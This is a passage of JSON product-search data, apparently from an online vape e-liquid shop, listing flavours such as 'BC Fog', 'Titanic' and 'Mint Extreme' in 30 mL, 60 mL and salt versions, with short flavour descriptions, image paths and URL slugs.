guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_atlantis_-_30ml.jpg","u":"bc-30ml-atlantis","o":"product_search"},{"value":"BC 30mL-BC Fog","s":"BC 30mL-BC Fog","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_bc_fog_-_30ml.jpg","u":"bc-30ml-bc-fog","o":"product_search"},{"value":"BC 30mL-Beast","s":"BC 30mL-Beast","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_beast_-_30ml.jpg","u":"bc-30ml-beast","o":"product_search"},{"value":"BC 30mL-Belmond","s":"BC 30mL-Belmond","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_belmond_-_30ml.jpg","u":"bc-30ml-belmond","o":"product_search"},{"value":"BC 30mL-Big FT Swirl","s":"BC 30mL-Big FT ICRM","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_30ml.jpg","u":"bc-30ml-big-ft-icrm","o":"product_search"},{"value":"BC 30mL-Big FT","s":"BC 30mL-Big FT","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_big_ft_-_30ml.jpg","u":"bc-30ml-big-ft","o":"product_search"},{"value":"BC 30mL-Bloop","s":"BC 30mL-Bloop","c":["287","1","2","167","169","280","1","2","167","169","287"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_verified_-_bloop_30ml.jpg","u":"bc-30ml-bloop","o":"product_search"},{"value":"BC 30mL-Bravo","s":"BC 30mL-Bravo","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_bravo_-_30ml.jpg","u":"bc-30ml-bravo","o":"product_search"},{"value":"BC 30mL-C.B.","s":"BC 30mL-C.B.","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_cb_-_30ml_1_1.jpg","u":"bc-30ml-c-b","o":"product_search"},{"value":"BC 30mL-Canadian Tobacco","s":"BC 30mL-Canadian Tobacco","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_canadian_tobacco_-_30ml.jpg","u":"bc-30ml-canadian-tobacco","o":"product_search"},{"value":"BC 30mL-The Capone","s":"BC 30mL-The Capone","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_capone_-_30ml.jpg","u":"bc-30ml-the-capone","o":"product_search"},{"value":"BC 30mL-Charlie","s":"BC 30mL-Charlie","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_charlie_-_30ml.jpg","u":"bc-30ml-charlie","o":"product_search"},{"value":"BC 30mL-Davinci Code","s":"BC 30mL-Davinci Code","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_da_vinci_code_-_30ml.jpg","u":"bc-30ml-davinci-code","o":"product_search"},{"value":"BC 30mL-Scoops","s":"BC 30mL-Scoops","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_scoops_-_30ml.jpg","u":"bc-30ml-scoops","o":"product_search"},{"value":"BC 30mL-Delta","s":"BC 30mL-Delta","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_delta_-_30ml.jpg","u":"bc-30ml-delta","o":"product_search"},{"value":"BC 30mL-Dohz","s":"BC 30mL-Dohz","c":["293","1","2","167","170","174","359","1","2","167","170","174","293"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_bites_-_dohz_-_30ml.jpg","u":"bc-30ml-dohz","o":"product_search"},{"value":"BC 30mL-Drag Tang","s":"BC 30mL-Drag Tang","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_drag_tang_-_30ml.jpg","u":"bc-30ml-drag-tang","o":"product_search"},{"value":"BC 30mL-Dream","s":"BC 30mL-Dream","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_dream_-_30ml.jpg","u":"bc-30ml-dream","o":"product_search"},{"value":"BC 30mL-Drive","s":"BC 30mL-Drive","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_drive_-_30ml.jpg","u":"bc-30ml-drive","o":"product_search"},{"value":"BC 30mL-Do' N More","s":"BC 30mL-Du More","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_30ml.jpg","u":"bc-30ml-du-more","o":"product_search"},{"value":"BC 30mL-Gold","s":"BC 30mL-Gold","c":["303","1","2","167","170","185","377","1","2","167","170","185","303"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_pi_-_gold_-_30ml.jpg","u":"bc-30ml-gold","o":"product_search"},{"value":"BC 30mL-Hustle","s":"BC 30mL-Hustle","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_hustle_-_30ml.jpg","u":"bc-30ml-hustle","o":"product_search"},{"value":"BC 30mL-LCH NS","s":"BC 30mL-LCH NS","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_lch_ns_-_30ml.jpg","u":"bc-30ml-lch-ns","o":"product_search"},{"value":"BC 30mL-London Fog","s":"BC 30mL-London Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_london_fog-_30ml.jpg","u":"bc-30ml-london-fog","o":"product_search"},{"value":"BC 30mL-M&H","s":"BC 30mL-M&H","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_m_h_-_30ml.jpg","u":"bc-30ml-m-h","o":"product_search"},{"value":"BC 30mL-Monkey Biz","s":"BC 30mL-Monkey Biz","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_monkey_biz_-_30ml_1_1.jpg","u":"bc-30ml-monkey-biz","o":"product_search"},{"value":"BC 30mL-Morning Tobacco","s":"BC 30mL-Morning Tobacco","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_morning_tobacco_-_30ml.jpg","u":"bc-30ml-morning-tobacco","o":"product_search"},{"value":"BC 30mL-The O'Brien","s":"BC 30mL-The O'Brien","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_obrien_-_30ml.jpg","u":"bc-30ml-the-o-brien","o":"product_search"},{"value":"BC 30mL-Paris Fog","s":"BC 30mL-Paris Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_paris_fog-_30ml.jpg","u":"bc-30ml-paris-fog","o":"product_search"},{"value":"BC 30mL-Pineapple X","s":"BC 30mL-Pineapple X","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_pineapple_x_-_30ml.jpg","u":"bc-30ml-pineapple-x","o":"product_search"},{"value":"BC 30mL-EC Playa +","s":"BC 30mL-Playa","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-30ml.jpg","u":"bc-30ml-playa","o":"product_search"},{"value":"BC 30mL-Pound","s":"BC 30mL-Pound","c":["345","1","2","167","170","178","374","1","2","167","170","178","345"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_currancy_-_pound_-_30ml.jpg","u":"bc-30ml-pound","o":"product_search"},{"value":"BC 30mL-Purple Drink","s":"BC 30mL-Purple Drink","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_purple_drink_-_30ml.jpg","u":"bc-30ml-purple-drink","o":"product_search"},{"value":"BC 30mL-Vanilla Gram","s":"BC 30mL-Vanilla Gram","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_vanilla_gram_-_30ml.jpg","u":"bc-30ml-vanilla-gram","o":"product_search"},{"value":"BC 30mL-R.B.F.","s":"BC 30mL-R.B.F.","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_rbf_-_30ml.jpg","u":"bc-30ml-r-b-f","o":"product_search"},{"value":"BC 30mL-Rainbows","s":"BC 30mL-Rainbows","c":["297","1","2","167","170","183","365","1","2","167","170","183","297"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_c_series_-_rainbows_-_30ml.jpg","u":"bc-30ml-rainbows","o":"product_search"},{"value":"BC 30mL-The Real McCoy","s":"BC 30mL-The Real McCoy","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_real_mccoy_-_30ml.jpg","u":"bc-30ml-the-real-mccoy","o":"product_search"},{"value":"BC 30mL-Rigel","s":"BC 30mL-Rigel","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_rigel_-_30ml.jpg","u":"bc-30ml-rigel","o":"product_search"},{"value":"BC 30mL-Rongo","s":"BC 30mL-Rongo","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_rongo_-_30ml.jpg","u":"bc-30ml-rongo","o":"product_search"},{"value":"BC 30mL-Sirius","s":"BC 30mL-Sirius","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_sirius_-_30ml.jpg","u":"bc-30ml-sirius","o":"product_search"},{"value":"BC 30mL-Strawberry Blood Orange","s":"BC 30mL-Strawberry Blood Orange","c":["305","1","2","167","170","181","383","1","2","167","170","181","305"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_fruit_series_-_strawberry_blood_orange_-_30ml.jpg","u":"bc-30ml-strawberry-blood-orange","o":"product_search"},{"value":"BC 30mL-Supernova","s":"BC 30mL-Supernova","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_super_nova_-_30ml.jpg","u":"bc-30ml-supernova","o":"product_search"},{"value":"BC 30mL-Titanic","s":"BC 30mL-Titanic","c":["287","1","2","167","169","280","1","2","167","169","287"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_verified_-_titanic_30ml.jpg","u":"bc-30ml-titanic","o":"product_search"},{"value":"BC 30mL-Tucan Loops","s":"BC 30mL-Tucan Loops","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_tuncan_loops_-_30ml.jpg","u":"bc-30ml-tucan-loops","o":"product_search"},{"value":"BC 30mL-V.C. Tobacco","s":"BC 30mL-V.C. Tobacco","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_vc_tobacco_-_30ml.jpg","u":"bc-30ml-v-c-tobacco","o":"product_search"},{"value":"BC 30mL-Van Sin","s":"BC 30mL-Van Sin","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_van_sin_-_30ml.jpg","u":"bc-30ml-van-sin","o":"product_search"},{"value":"BC 30mL-Watermelon Raspberry","s":"BC 30mL-Watermelon Raspberry","c":["305","1","2","167","170","181","383","1","2","167","170","181","305"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_fruit_series_-_watermelon_raspberry_-_30ml.jpg","u":"bc-30ml-watermelon-raspberry","o":"product_search"},{"value":"30mL-The O'Brien salt","s":"30mL-The O'Brien salt","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-o_brien-30ml.jpg","u":"30ml-the-o-brien-salt","o":"product_search"},{"value":"30mL-The Real McCoy salt","s":"30mL-The Real McCoy salt","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-real-mccoy-30ml.jpg","u":"30ml-the-real-mccoy-salt","o":"product_search"},{"value":"30mL-Drag Tang salt","s":"30mL-Drag Tang salt","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-drag-tang-30ml.jpg","u":"30ml-drag-tang-salt","o":"product_search"},{"value":"60mL-Big FT Swirl salts","s":"60mL-Big FT ICRM salts","c":["397","1","2","277","1","2","397"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_60ml.jpg","u":"60ml-big-ft-icrm-salts","o":"product_search"},{"value":"60mL-Big FT salts","s":"60mL-Big FT salts","c":["397","1","2","277","1","2","397"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_-_60ml.jpg","u":"60ml-big-ft-salts","o":"product_search"},{"value":"60mL-Delta salts","s":"60mL-Delta salts","c":["397","1","2","387","1","2","397"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_m_series_salt_-_delta_-_60ml.jpg","u":"60ml-delta-salts","o":"product_search"},{"value":"60mL-BC Fog salts","s":"60mL-BC Fog salts","c":["397","1","2","357","1","2","397"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_all_stars_salt_-_bc_fog_-_60ml.jpg","u":"60ml-bc-fog-salts","o":"product_search"},{"value":"60mL-Do' N More salts","s":"60mL-Du More salts","c":["397","1","2","344","1","2","397"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_60ml.jpg","u":"60ml-du-more-salts","o":"product_search"},{"value":"60mL-Davinci Code salts","s":"60mL-Davinci Code salts","c":["397","1","2","277","1","2","397"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_da_vinci_code_-_60ml.jpg","u":"60ml-davinci-code-salts","o":"product_search"},{"value":"60mL-Titanic salts","s":"60mL-Titanic salts","c":["397","1","2","279","1","2","397"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_verified_salt_-_titanic_-_60ml.jpg","u":"60ml-titanic-salts","o":"product_search"},{"value":"60mL-Atlantis salts","s":"60mL-Atlantis salts","c":["397","1","2","277","1","2","397"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_atlantis_-_60ml.jpg","u":"60ml-atlantis-salts","o":"product_search"},{"value":"60mL-London Fog salts","s":"60mL-London Fog salts","c":["397","1","2","393","1","2","397"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_worlds_best_salt_-_london_fog_-_60ml.jpg","u":"60ml-london-fog-salts","o":"product_search"},{"value":"60mL-Alpha salts","s":"60mL-Alpha salts","c":["397","1","2","381","1","2","397"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_famous_scream_salt_-_alpha_-_60ml.jpg","u":"60ml-alpha-salts","o":"product_search"},{"value":"BC 30mL-Echo","s":"BC 30mL-Echo","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_echo_-_30ml.jpg","u":"bc-30ml-echo","o":"product_search"},{"value":"30mL-Echo salts","s":"30mL-Echo salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_echo_30ml.jpg","u":"30ml-echo-salts","o":"product_search"},{"value":"60mL-Echo","s":"60mL-Echo","c":["386","1","2","354","385"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_echo_-_3mg_-_60ml_1_.jpg","u":"60ml-echo","o":"product_search"},{"value":"60mL-Menthol","s":"60mL-Menthol","c":["386","1","2","354","385"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_menthol_-_3mg_-_60ml.jpg","u":"60ml-menthol","o":"product_search"},{"value":"BC 30mL-Menthol","s":"BC 30mL-Menthol","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_menthol_-_30ml.jpg","u":"bc-30ml-menthol","o":"product_search"},{"value":"30mL-Menthol salts","s":"30mL-Menthol salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_menthol_30ml.jpg","u":"30ml-menthol-salts","o":"product_search"},{"value":"30mL-Mint Extreme salts","s":"30mL-Mint Extreme salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_mint_extreme_30ml.jpg","u":"30ml-mint-extreme-salts","o":"product_search"},{"value":"60mL-Mint Extreme","s":"60mL-Mint Extreme","c":["386","1","2","354","385"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_extreme_mint_-_3mg_-_60ml.jpg","u":"60ml-mint-extreme","o":"product_search"},{"value":"BC 30mL-Mint Extreme","s":"BC 30mL-Mint Extreme","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_mint_extreme_-_30ml.jpg","u":"bc-30ml-mint-extreme","o":"product_search"},{"value":"60mL-BC Fog Ice","s":"60mL-BC Fog Ice","c":["399","1","2","354","398"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_bc_fog_-_60ml.jpg","u":"60ml-bc-fog-ice","o":"product_search"},{"value":"BC 30mL-BC Fog Ice","s":"BC 30mL-BC Fog Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_bc_fog_-_30ml_1.jpg","u":"bc-30ml-bc-fog-ice","o":"product_search"},{"value":"30mL-BC Fog Ice salts","s":"30mL-BC Fog Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_bc_fog_-_30ml.jpg","u":"30ml-bc-fog-ice-salts","o":"product_search"},{"value":"60mL-Kiwi Mango Ice","s":"60mL-Kiwi Mango Ice","c":["399","1","2","354","398"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_kiwi_mango_-_60ml.jpg","u":"60ml-kiwi-mango-ice","o":"product_search"},{"value":"BC 30mL-Kiwi Mango Ice","s":"BC 30mL-Kiwi Mango Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_kiwi_mango_-_30ml.jpg","u":"bc-30ml-kiwi-mango-ice","o":"product_search"},{"value":"30mL-Kiwi Mango Ice salts","s":"30mL-Kiwi Mango Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_kiwi_mango_-_30ml_1.jpg","u":"30ml-kiwi-mango-ice-salts","o":"product_search"},{"value":"60mL-Rainbows Ice","s":"60mL-Rainbows Ice","c":["399","1","2","354","398"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_rainbows_-_60ml.jpg","u":"60ml-rainbows-ice","o":"product_search"},{"value":"BC 30mL-Rainbows Ice","s":"BC 30mL-Rainbows Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_rainbows_-_30ml_1.jpg","u":"bc-30ml-rainbows-ice","o":"product_search"},{"value":"30mL-Rainbows Ice salts","s":"30mL-Rainbows Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_rainbows_-_30ml.jpg","u":"30ml-rainbows-ice-salts","o":"product_search"},{"value":"60mL-Galaxy Ice","s":"60mL-Galaxy Ice","c":["399","1","2","354","398"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool 